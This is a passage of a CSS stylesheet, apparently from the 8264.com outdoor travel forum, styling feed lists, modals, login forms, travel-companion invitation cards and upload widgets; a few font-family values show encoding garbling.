    -moz-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    -o-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    -ms-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    transition: all 500ms cubic-bezier(.7,0,.3,1) 0s
}

.close-menu {
    position: absolute;
    width: 23px;
    height: 74px;
    left: -23px;
    top: 50%;
    margin-top: -37px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/close-bg.png) no-repeat
}

.close-menu a {
    color: #fff;
    padding: 22px 0 24px 8px;
    line-height: 14px;
    display: block
}

.mui-mbar-standard {
    position: relative;
    width: 512px;
    height: 100%;
    overflow-y: auto
}

.mui-mbar-tab {
    padding: 45px 42px 0
}

.mui-mbar-tab-hot {
    padding-top: 80px
}

.mui-mbar-tab-title {
    font-size: 22px;
    color: #fff;
    line-height: 32px;
    margin-bottom: 20px
}

.mui-mbar-tab-title .all-link {
    font-size: 12px;
    color: #bad0df;
    display: inline-block;
    margin-left: 10px;
    border: 1px solid #637685;
    height: 24px;
    line-height: 24px;
    vertical-align: middle;
    padding: 0 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px
}

.card-label-list {
    width: 422px;
    height: 132px;
    overflow: hidden
}

.card-label-list li {
    width: 132px;
    height: 132px;
    float: left;
    background-color: #fff;
    margin-right: 8px;
    font-size: 0;
    text-align: center
}

.card-label-list li.last-980 {
    margin-right: 0
}

.card-label-list .art-tit {
    font-size: 20px;
    font-weight: bolder;
    color: #333;
    margin-top: 20px
}

.card-label-list .art-count {
    font-size: 12px
}

.card-label-list .pipe-line {
    width: 24px;
    height: 2px;
    display: inline-block;
    background-color: #d1d7db;
    margin: 5px 0 10px
}

.card-label-list .usr-list img {
    display: inline-block;
    width: 22px;
    height: 22px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 2px
}

.label-list {
    margin: -8px 0 0;
    overflow: hidden
}

.label-list a {
    display: inline-block;
    float: left;
    white-space: nowrap;
    background-color: #7790a2;
    color: #333;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    height: 28px;
    line-height: 28px;
    padding: 0 10px;
    margin: 8px 8px 0 0;
    font-size: 14px;
    border: 1px solid #7790a2
}

.label-list a.active,.label-list a:hover {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/corner.png) no-repeat top right;
    color: #99afbf
}

.main-feed-con .forum-feed-list {
    margin-top: -30px
}

.feed-item {
    padding-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
    padding-top: 30px
}

.feed-item .pic {
    float: left
}

.feed-item .pic img {
    width: 200px;
    height: 124px
}

.feed-item .content h3 {
    font-size: 20px
}

.feed-item .content h3 a {
    color: #333
}

.feed-item .content .feed-detail-item {
    margin-top: 12px
}

.feed-item .content .feed-detail-item p {
    font-size: 14px;
    color: #666;
    min-height: 30px;
}

.feed-item .content .feed-meta {
    font-size: 12px;
    margin-top: 18px
}

.feed-main {
    margin-left: 225px
}

.feed-meta {
    color: #999
}

.feed-meta .feed-item-author {
    color: #43a6df
}

.feed-meta .mfc-line {
    margin: 0 5px
}

@media (max-width: 1460px) {
    .fl-open-wrap {
        width:40px
    }

    .fl-open-wrap .fl-open-wrap-cntr {
        background-position: -109px 0
    }

    .fx-share {
        left: 5px;
        margin-left: 0
    }
}

@media (max-width: 1260px) {
    #content {
        width:980px
    }

    #forumPage .layout {
        width: 980px
    }

    .main-rect .col-main {
        width: 680px;
        margin-right: 300px
    }

    .main-extra-v3 {
        width: 260px;
        margin-left: -260px
    }

    .w8h6-list {
        width: 260px
    }

    #comment .blk-comment {
        width: 680px
    }

    .side-float {
        width: 252px;
        margin-left: 230px
    }

    .pcw-content {
        width: 980px
    }

    .commentLogin-body {
        width: 450px
    }

    .commentLogin-body .fl-pop-form {
        width: 375px
    }
}

@-webkit-keyframes shake {
    0% {
        -webkit-transform: translateX(35px);
        transform: translateX(35px)
    }

    100% {
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px)
    }
}

@keyframes shake {
    0% {
        -webkit-transform: translateX(35px);
        transform: translateX(35px)
    }

    100% {
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px)
    }
}

.animated {
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.shake {
    -webkit-animation-name: shake;
    animation-name: shake
}

.fl_dh {
    font-size: 0;
    height: 30px;
    background: #f4f4f4;
    margin: 0px 0px 20px 0px;
}

.fl_dh a {
    display: inline-block;
    _zoom: 1;
    _display: inline;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    color: #585858;
    text-decoration: none;
}

.fl_dh a:hover {
    color: #43a6df;
    font-size: 12px;
    text-decoration: none;
}

.fl_dh a.syq {
    background: url(http://static.8264.com/static/images/portal/indexbgq.gif) right center #e5e4e2 no-repeat;
    padding: 0px 19px 0px 15px;
}

.fl_dh a.dpdq {
    background: url(http://static.8264.com/static/images/portal/pdbgq.gif) right center #e5e4e2 no-repeat;
    padding: 0px 19px 0px 11px;
}

.fl_dh a.zpdq {
    padding: 0px 0px 0px 11px;
}

.input-bx {
    height: 35px;
    line-height: 35px
}

.get-code {
    width: 120px;
    height: 33px;
    line-height: 33px;
    border: 1px solid #ff942b;
    color: #ff7e00;
    background: #fff;
    float: left;
    text-align: center;
    margin-left: 10px
}

.get-code:link {
    color: #ff7e00
}

.tips-buttom {
    background: #fff7e7;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-size: 12px;
    border-radius: 0 0 6px 6px
}

.tips-buttom img {
    margin: -3px 4px 0 0
}

.modal {
    display: none;
    overflow: auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.fade.in {
    opacity: 1
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.modal-dialog {
    position: relative;
    width: 600px;
    margin: 60px auto
}

.modal-content {
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,0.5);
    box-shadow: 0 3px 9px rgba(0,0,0,0.5);
    background-clip: padding-box;
    outline: 0;
    z-index: 1040
}

.thickbox>.tit-bx {
    background-color: #f4f4f4;
    padding: 18px 18px 12px;
    -webkit-border-top-left-radius: 6px;
    -moz-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-right-radius: 6px
}

.thickbox>.tit-bx>h3 {
    font-size: 16px;
    color: #949494;
    float: left
}

.thickbox>.tit-bx>.close {
    text-indent: -99em;
    float: right;
    width: 15px;
    height: 15px;
    display: block;
    background: url(http://static.8264.com/static/images/close.png) left top no-repeat;
    cursor: pointer
}

.thickbox>.tit-bx>.close:hover {
    background-position: left bottom
}

.thickbox .sec-cont {
    padding: 25px 30px 35px
}

.form-group>.control-label {
    padding: 7px 10px 0 15px;
    text-align: right;
    width: 100px;
    float: left
}

.form-group>.input-bx>.btn-save {
    border: none;
    display: inline-block;
    padding: 10px 45px;
    background-color: #ff7e00;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.form-group>.input-bx>select {
    width: 336px
}

.fixedsticky-on {
    position: fixed;
    border-top: 1px solid #eee
}

.fixedsticky-off {
    position: static
}

.thickbox .sec-cont {
    padding: 25px 30px 35px
}

.form-group {
    margin-bottom: 15px
}

.form-group>.control-label {
    padding: 7px 10px 0 15px;
    text-align: right;
    width: 100px;
    float: left
}

.input-bx {
    height: 35px;
    line-height: 35px
}

.setting-form input[type="text"],.setting-form input[type="password"],.form-group input[type="text"],.form-group input[type="password"] {
    background-color: #fff;
    box-shadow: 0 0 2px 0 rgba(0,0,0,0.12) inset;
    outline: 0 none;
    border: 1px solid #dfdfdf;
    padding: 7px;
    font-size: 14px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    width: 320px;
    line-height: initial
}

button,input {
    line-height: normal
}

input,button,select,textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

input {
    line-height: normal
}

button,input,optgroup,select,textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

.thickbox>.tit-bx {
    background-color: #f4f4f4;
    padding: 18px 18px 12px;
    -webkit-border-top-left-radius: 6px;
    -moz-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-right-radius: 6px
}

.thickbox>.tit-bx>.close {
    text-indent: -99em;
    float: right;
    width: 15px;
    height: 15px;
    display: block;
    background: url(http://static.8264.com/static/images/close.png) left top no-repeat;
    cursor: pointer
}

.form-group>.control-label {
    padding: 7px 10px 0 15px;
    text-align: right;
    width: 100px;
    float: left
}

.form-group>.input-bx>.btn-save {
    border: none;
    display: inline-block;
    padding: 10px 45px;
    background-color: #ff7e00;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    line-height: initial
}

.modal-backdrop {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.in {
    opacity: .5;
    filter: alpha(opacity=50);
}

.tit-bx:after {
    content: " ";
    display: table;
}

.tit-bx:after {
    clear: both;
}

.ta_20180301 {
    text-align: center;
    color: red;
    font-size: 16px;
}

.article {
    width: 670px;
    overflow: hidden
}

.az{width:100%;padding:8px 0;border-bottom:1px solid #e0efeb}
.azl{display:block;float:left;width:168px;height:104px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-right:20px;overflow: hidden;}
.azl img{width:168px;height:104px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.azl img:hover,.ayc_sub img:hover,.axc img:hover{opacity: 0.7;filter:alpha(opacity=70);-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;transition: all 0.5s ease;}
.azr{display: table;float:left;width:480px;height: 104px;}
.asign_sub {width: 100%;display: table-cell;vertical-align: middle;}
.atitle{display:block;width:100%;max-height:58px;font-weight:bold;font-size:20px;line-height:30px;overflow:hidden}
.asign{width:100%;color:#888;margin-top:8px;line-height:21px}
.alabel{float:left;color:#666;line-height:21px;border:1px solid #ddd;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;padding:0 10px;text-align:center;margin-right:14px}
.aname{float:left;max-width:240px}
.asign em{display:block;float:left;width:3px;height:3px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#888;margin:9px 10px}
.anum{float:left}
.ay{width:100%;padding:8px 0;border-bottom:1px solid #e0efeb}
.aotitle{display:block;width:100%;font-weight:bold;font-size:20px;line-height:30px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;margin-bottom:5px}
.ayc{width:100%;}
.ayc_sub{width:168px;height:104px;display:inline-block;_zoom:1;float:left;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-right:10px;overflow: hidden;}
.ayc_sub img{width:168px;height:104px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.aydetail{display:inline-block;_zoom:1;float:left;width:134px;height:104px;text-align:center;line-height:104px;color:#94a1a9;background-color:#f4f6f8;font-size:15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer}
.ax{width:100%;padding:8px 0;border-bottom:1px solid #e0efeb}
.axc{width:668px;height:auto;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.axc img{width:668px;height:auto;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.article_loading {text-align: center;line-height: 45px;height: 45px;font-size: 16px;}
.aqrcode{float: left;display: inline-block;margin-left: 14px;position: relative;z-index: 100;}
.aqrcode img{cursor:pointer;}
.aqrcodesub{position: absolute;top: -132px;left: -55px;display:none;}
.aqrcodesub_sub{position: relative;width: 125px;height: 137px;}
.qrcodexcx{width: 100px;position: absolute;top: 24px;left: 12px;}
.clear_b:after{content:"";display:block;clear:both;visibility:hidden}
.clear_b{zoom:1}

.article_loading {
    text-align: center;
    line-height: 45px;
    height: 45px;
    font-size: 16px;
}

.article>div:first-child {
    padding-top: 0
}

.asignmt {
    margin-top: 6px;
}

.artComment-page {
    padding-bottom: 0px;
}

.attent-num em {
    color: #ff7247;
    margin-right: 4px;
    font-size: 22px;
}

.tc-newpost {
    background-color: #FF7F00;
    border-color: #FF7F00;
    border-radius: 10px;
    border-style: solid;
    border-width: 1px;
    color: #FFFFFF;
    text-align: center;
    display: block;
    font-size: 16px;
    padding: 11px 0;
    margin-bottom: 20px;
    cursor: pointer;
}

.deco {
    background: url(http://static.8264.com/static/images/hbwmain.png) no-repeat;
    width: 17px;
    height: 18px;
    display: inline-block;
    margin-right: 12px;
    vertical-align: middle;
}

.wxmain {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 134px;
    overflow: hidden;
    background-color: #fbfbfb
}

.wxml {
    width: 134px;
    height: 134px;
    display: inline-block;
    _zoom: 1;
    float: left
}

.wxmr {
    width: 126px;
    display: inline-block;
    _zoom: 1;
    float: left;
    height: 134px;
    text-align: center;
}

.wxmr h4 {
    font-size: 18px;
    color: #444;
    margin: 32px 0 4px 0
}

.wxmr p {
    color: #666;
    font-size: 14px;
    line-height: 20px
}

.avatar img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin: 0px 5px 0px 0px;
    vertical-align: -4px;
    float: left;
}

.spacemain img {
    width: 48px !important;
    height: 48px !important;
}

.yuebanheader {
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px
}

.yuebanImg {
    float: left;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    width: 74px;
    height: 74px
}

.yuebanImg img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    width: 74px;
    height: 74px
}

.yuebanheader_center {
    float: left;
    font-family: "Microsoft YaHei";
    margin: 14px 22px;
    width: 250px
}

.yuebanheader_center p {
    font-size: 16px;
    color: #333;
    width: 100%;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap
}

.yuebanheader_center span {
    color: #508eff
}

.yuebanheader_right {
    float: left;
    width: 372px;
    color: #999;
    line-height: 74px;
    text-align: right
}

.arrange {
    width: 100%;
    overflow: hidden;
    background: #f7f7f7
}

.arrangeheader {
    width: 248px;
    overflow: hidden;
    line-height: 50px;
    padding: 6px
}

.arrangeheader div {
    float: left;
    font-size: 16px;
    color: #333
}

.arrangeheader p {
    position: relative;
    float: left;
    color: #508eff;
    padding-left: 20px
}

.arrangeheader p:after {
    content: '';
    position: absolute;
    width: 2px;
    height: 17px;
    background: #508eff;
    top: 17px;
    left: 8px
}

.arrangeheader a {
    float: right;
    float: right;
    color: #999
}

.arrangelist {
    width: 100%;
    overflow: hidden
}

.arrangelist li {
    width: 250px;
    height: 67px;
    overflow: hidden;
    background-repeat: no-repeat;
    margin: 0 auto 14px
}

.arrangelist li[type=boy] {
    background-image: url(http://image1.8264.com/forum/201804/26/055023yp1wgvuc81h9pu1s.png)
}

.arrangelist li[type=girl] {
    background-image: url(http://image1.8264.com/forum/201804/26/055257ryqqliesh2dn5pou.png)
}

.arrangelist_left {
    width: 42px;
    height: 42px;
    margin: 12px 20px 12px 29px;
    float: left
}

.arrangelist_left img {
    width: 42px;
    height: 42px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.arrangelist_right {
    float: left;
    margin: 5px 0
}

.arrangelist_right p {
    font-size: 14px;
    color: #4a4646;
    line-height: 32px
}

.arrangelist_right span {
    color: #888;
    font-size: 12px
}

.avatar img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin: 0 5px 0 0;
    vertical-align: -4px;
    float: left
}

.black_overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    z-index: 9999;
    -moz-opacity: .8;
    opacity: .8;
    filter: alpha(opacity=80)
}

.white_content {
    display: none;
    position: absolute;
    top: 4%;
    left: 50%;
    width: 690px;
    height: auto;
    padding-bottom: 80px;
    border-radius: 14px;
    background-color: #f9fafd;
    z-index: 10000;
    overflow: auto;
    margin-left: -345px;
}

.white_content_small {
    display: none;
    position: absolute;
    top: 20%;
    left: 30%;
    width: 40%;
    height: 50%;
    background-color: #fff;
    z-index: 1002;
    overflow: auto
}

.header_title {
    width: 100%;
    height: 80px;
    background: #6A9DFD;
    cursor: default;
    background: url(http://static.8264.com/static/images/bbs/fayueban_popup_tophead.png) no-repeat;
    background-size: 100% 100%;
    text-align: center;
    line-height: 80px;
    position: relative
}

.header_title span {
    font-size: 26px;
    color: #fff
}

.header_title img {
    width: 12px;
    height: 12px;
    position: absolute;
    right: 12px;
    top: 13px
}

.conter_bounced {
    width: 312px;
    height: auto;
    margin: 0 auto
}

.trip {
    font-size: 16px;
    color: #353535;
    margin-top: 24px
}

.times_bounced {
    width: 100%;
    display: box;
    display: -webkit-box
}

.timess {
    width: 149px;
    height: 40px;
    background-color: #fff;
    box-show: 0 0 2px 0 rgba(196,196,196,.5);
    border-radius: 4px;
    border: 1px solid #F2F3F6
}

.time_hen {
    line-height: 45px;
    margin-left: 10px;
    margin-right: 10px;
    font-size: 20px;
    color: #e7e7e7
}

input::-webkit-input-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

input::-moz-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

input:-moz-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

input:-ms-input-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

.card_screen {
    width: 669px;
    height: 334px;
    background: #fff;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5);
    border-radius: 4px;
    font-family: "?鈯胯睍璧�??o杩�";
    padding-left: 10px;
    overflow: hidden;
    margin-top: 2px
}

.start_time {
    width: 100%;
    height: 55px;
    margin-top: 35px
}

.start_time input {
    width: 70px;
    height: 31px;
    border: 1px solid #d4e1eb;
    border-radius: 2px;
    margin-top: -5px;
    font-size: 12px;
    color: #90a7b9;
    padding-left: 24px;
    background: url(http://static.8264.com/static/images/bbs/shouye_List%20Options_icon_date.png) no-repeat 3px 8px;
    cursor: pointer;
    padding-right: 5px
}

.card_screen li {
    float: left;
    font-size: 12px;
    color: #636363;
    margin-right: 20px;
    cursor: pointer
}

.card_screen h1 {
    width: 75px;
    height: 55px;
    font-size: 13px;
    color: #444;
    margin-right: 0;
    float: left;
    font-weight: 400
}

.card_screen li:last-child {
    font-size: 14px;
    color: #508eff
}

.card_screen .active {
    height: 22px;
    line-height: 22px;
    background: #6da0fd;
    border-radius: 2px;
    color: #fff;
    padding: 0 6px
}

.card_screen hr {
    width: 580px;
    height: 1px;
    margin: 0 auto;
    background: #f0f0f0
}

.destination {
    width: 100% height: 100px;
    margin-top: 0
}

.destination li {
    line-height: 50px
}

.destination input {
    width: 160px;
    height: 31px;
    border: 1px solid #d4e1eb;
    border-radius: 2px;
    margin-top: -5px;
    padding-left: 5px!important
}

.card_screen .destination .active {
    margin-top: 15px
}

.destination h1 {
    height: 85px;
    margin-top: 15px
}

.days h1 {
    height: 40px
}

.days {
    height: 40px;
    margin-top: 15px
}

.Your_Choice {
    font-family: "?鈯胯睍璧�??o杩�";
    margin-top: 22px
}

.Your_Choice h1 {
    margin-top: 4px
}

.Your_Choice li {
    width: auto;
    height: 27px;
    line-height: 27px;
    padding-left: 6px;
    border: 1px solid #d4e1eb;
    border-radius: 2px;
    padding-right: 6px
}

.Your_Choice li span {
    margin-right: 12px;
    color: #aaa;
    font-size: 14px
}

.Your_Choice a {
    color: #4f8eff;
    line-height: 27px
}

.Your_Choice li .close {
    width: 12px;
    height: 12px;
    display: inline-block;
    margin-left: 4px;
    background: url(http://static.8264.com/static/images/bbs/shouye_List%20Options_icon_guanbi.png)
}

.arrangement_mode {
    font-family: "?鈯胯睍璧�??o杩�";
    margin-top: 32px;
    font-size: 14px;
    overflow: hidden
}

.arrangement_mode ul li {
    float: left;
    padding-right: 16px;
    padding-left: 16px;
    border-right: 1px solid #e5e5e5;
    color: #444;
    cursor: pointer
}

.arrangement_mode ul .active {
    color: #4F8EFF
}

.invitation {
    width: 100%;
    font-family: "?鈯胯睍璧�??o杩�";
    margin-top: 30px;
    border-radius: 10px;
    position: relative
}

.invitation ul {
    width: 100%;
    border-radius: 8px
}

.invitation li:nth-child(odd) {
    margin-right: 18px
}

.one_invitation {
    width: 325px;
    height: auto;
    float: left;
    position: absolute
}

.invitation_head {
    width: 325px;
    overflow: hidden;
    height: 67px;
    background: #ff72a9;
    box-shadow: 0 2px 3px 0 rgba(255,84,151,.7)
}

.woman .invitation_head {
    background: #ff72a9
}

.man .invitation_head {
    background: #5dbdff;
    box-shadow: 0 2px 3px 0 #5dbdff
}

.invitation_head .head_icon {
    width: 46px;
    height: 46px;
    background: red;
    margin: 12px 0 0 12px
}

.woman .invitation_head .head_icon {
    background: #ff72a9;
    box-shadow: 0 1px 2px 0 rgba(228,161,187,.5);
    border-radius: 2px;
    background-image: linear-gradient(0deg,#ff79b8 0,#fd98c7 100%),linear-gradient(#df6c99,#df6c99);
    background-blend-mode: normal,normal
}

.man .invitation_head .head_icon {
    background: #5DBDFF;
    box-shadow: 0 1px 2px 0 rgba(72,180,255,.5);
    background-image: linear-gradient(0deg,#57bbff 0,#7ecaff 100%),linear-gradient(#df6c99,#df6c99);
    background-blend-mode: normal,normal;
    border-radius: 2px
}

.head_icon p {
    font-size: 12px;
    text-align: center;
    color: #fff;
    margin-top: -5px
}

.head_icon .totdays {
    font-size: 20px;
    margin-top: 0
}

.invitation_body {
    width: 325px;
    height: auto;
    box-shadow: 0 0 5px 0 rgba(132,132,132,.6);
    border-radius: 8px;
    float: left
}

.head_portrait {
    width: 72px;
    height: 72px;
    border-radius: 50%;
    margin: -36px auto 12px;
    border: 5px solid #fff
}

.head_portrait img {
    width: 100%;
    height: 100%;
    border-radius: 50%
}

.personal_name {
    font-size: 16px;
    text-align: center;
    margin-bottom: 22px
}

.personal_name span {
    margin-right: 10px
}

.personal_name i {
    display: inline-block;
    width: 22px;
    height: 15px;
    background: red;
    color: #fff;
    font-size: 12px;
    padding-left: 13px;
    line-height: 15px;
    border-radius: 4px;
    font-style: normal
}

.woman .personal_name i {
    background: #ff72a9 url(http://static.8264.com/static/images/bbs/shouye_icon_woman.png) no-repeat 5px
}

.man .personal_name i {
    background: #75B2FD url(http://static.8264.com/static/images/bbs/shouye_icon_man.png) no-repeat 5px
}

.personal_des {
    width: 285px;
    padding: 0 20px;
    margin-bottom: 14px
}

.invitation_img {
    width: 300px;
    padding: 0 12px;
    margin-bottom: 18px
}

.invitation_img img {
    width: 300px;
    height: 220px;
    border-radius: 4px
}

.tour_dates {
    text-align: center;
    color: #666;
    font-size: 12px;
    background: #f0f4f8
}

.describe {
    padding: 20px 0 12px 0;
    font-size: 16px;
    color: #353535
}

.input_text {
    width: 314px;
    height: 168px;
    background-color: #fff;
    box-show: 0 0 2px 0 rgba(196,196,196,.5);
    border-radius: 2px;
    border: 1px solid #e7e7e7;
    font-size: 15px;
    color: #BBB;
    padding: 10px;
    line-height: 23px
}

.upphoto_warp {
    width: 314px;
    height: 140px;
    background-color: #FFF;
    border: 1px solid #e7e7e7;
    border-radius: 4px;
    padding: 10px
}

.upphoto_warp ul li {
    float: left
}

.upphoto_warp ul li img {
    width: 90px;
    height: 90px;
    margin-left: 11px;
    border-radius: 8px
}

.radio {
    text-align: center;
    font-size: 12px;
    margin-top: 12px
}

.call_list {
    padding: 20px 0 12px 0;
    font-size: 16px;
    color: #353535
}

.call_list span {
    color: #999
}

.call_me {
    width: 100%;
    height: 40px;
    border: 1px solid #e7e7e7
}

.call_me input {
    width: 96%;
    border: none;
    line-height: 40px;
    margin-left: 10px;
    font-size: 14px
}

.next_play {
    width: 314px;
    height: 46px;
    background-color: #6da0fd;
    box-show: 0 2px 4px 0 rgba(75,139,255,.7);
    border-radius: 4px;
    border: none;
    color: #fff;
    font-size: 16px
}

.gender_man {
    width: 70px;
    height: 38px;
    background-size: 100% 100%;
    border-radius: 7px
}

.gender_men {
    width: 70px;
    height: 38px;
    background-size: 100% 100%;
    margin-left: 1px;
    border-radius: 7px
}

.gender_men span {
    font-size: 14px;
    color: #fff;
    line-height: 33px;
    margin-left: 17px
}

.gender_man span {
    font-size: 14px;
    color: #fff;
    line-height: 33px;
    margin-left: 17px
}

.gender {
    display: -webkit-box;
    display: box;
    padding-bottom: 34px
}

.item {
    width: 100px;
    height: 100px;
    float: left;
    position: relative
}

.addImg {
    width: 190px;
    height: 190px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    cursor: pointer
}

.upload_input {
    display: block;
    width: 0;
    height: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(Opacity=0)
}

.preBlock,.preview {
    position: absolute;
    display: block;
    width: 100px;
    height: 100px;
    left: 0;
    top: 0
}

.preBlock img {
    display: block;
    width: 100px;
    height: 100px
}

.delete {
    width: 30px!important;
    height: 30px!important;
    position: absolute;
    right: 75px;
    top: -12px;
    cursor: pointer;
    display: none
}

.outer_main {
    display: none;
    position: fixed;
    top: 18%;
    left: 50%;
    z-index: 9999;
    margin-left: -260px
}

.outer {
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.shut_down {
    width: 15px;
    height: 15px;
    float: right;
    margin-top: 9px;
    margin-right: 9px;
    overflow: hidden
}

.outerp {
    text-align: center;
    font-size: 18px;
    color: #333;
    overflow: hidden;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 20px
}

.out {
    margin: 0 auto;
    width: 68px;
    height: 68px
}

.out img {
    width: 100%;
    height: 100%
}

.out_yuanfa {
    text-align: center;
    font-size: 14px;
    color: #999;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 20px 0
}

.out_next {
    width: 472px;
    height: auto;
    border-top: 1px solid #e7e7e7;
    margin: 0 auto;
    overflow: hidden
}

.out_next_left {
    text-align: center
}

.out_next_right {
    width: 50%;
    border-right: 1px solid #e7e7e7;
    height: 100%;
    text-align: center;
    float: left
}

.next_yes {
    font-size: 13px;
    background: #508EFF;
    height: 30px;
    line-height: 30px;
    border-radius: 20px;
    color: #fff;
    display: inline-block;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 17px;
    margin-top: 16px;
    cursor: pointer
}

.next_no {
    font-size: 13px;
    background: #00C4CE;
    height: 30px;
    line-height: 30px;
    border-radius: 20px;
    color: #fff;
    display: inline-block;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 17px;
    margin-top: 16px;
    cursor: pointer
}

.next_p {
    font-size: 14px;
    color: #666;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box
}

.correlation {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.correlation_title {
    width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 20px
}

.correlation_left {
    box-align: center;
    -webkit-box-align: center;
    -ms-box-align: center;
    -moz-box-align: center;
    -o-box-align: center;
    float: left;
    font-size: 16px;
    color: #666
}

.correlation_right {
    float: right
}

.correlation_left img {
    margin-right: 10px
}

.div {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.div_top {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.div_next {
    width: 100%;
    text-align: center;
    overflow: hidden
}

.div_next p {
    color: #333;
    font-size: 16px
}

.div_next img {
    margin-top: 90px;
    margin-bottom: 20px
}

.account_generated {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto
}

.account_generated_big {
    width: 100%;
    text-align: center;
    margin-top: 50px
}

.account_generated_pt {
    font-size: 14px;
    color: #999
}

.account_generated_p {
    margin-top: 15px;
    margin-bottom: 10px;
    font-size: 18px;
    color: #333
}

.account_generated_button {
    width: 210px;
    height: 40px;
    background: #ff7f00;
    border-radius: 3px;
    font-size: 18px;
    color: #fff;
    margin-top: 20px;
    border: none
}

.information_big {
    width: 100%;
    text-align: center;
    margin-top: 20px
}

.information_big p {
    font-size: 16px;
    color: #333;
    margin-top: 10px
}

.information_list {
    width: 100%;
    height: auto;
    border-top: 1px solid #e7e7e7;
    box-sizing: border-box;
    margin-top: 20px;
    padding: 20px 0 0 0
}

.information_num {
    width: 281px;
    height: 36px;
    border: 1px solid #e7e7e7;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin: 0 auto;
    -webkit-box-align: center;
    -webkit-box-pack: center;
    line-height: 29px;
    padding: 0 10px;
    background-color: #FAFCFF
}

.information_num input {
    border: none;
    font-size: 15px;
    outline: 0;
    margin-left: 10px
}

.information_num_button {
    border: none;
    height: 31px;
